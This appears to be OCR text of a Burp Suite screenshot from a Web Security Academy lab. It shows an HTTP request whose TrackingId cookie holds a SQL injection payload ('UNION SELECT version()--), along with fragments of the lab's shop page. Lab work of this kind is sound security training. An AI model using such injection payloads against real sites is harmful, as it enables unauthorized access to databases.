 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET / HTTP/2
2 Host: 0aae00e40360f48083065f9f001400d8.web-security-academy.net
3 Cookie: TrackingId=WrBT6nvUMhK5rMm4'UNION SELECT version()--; session=
Tr9lU8ubA6Cl8kEsfYENruZhyC9Hq5g5
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aae00e40360f48083065f9f001400d8.web-security-academy.net/filter?category=Pets%2
7
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Academy
Back to lab description
Home | My accoun
WE LIKE TO
SHOP
Refine your search:
All Clothing, shoes and accessories Lifestyle Pets Tech gifts
Toys & Games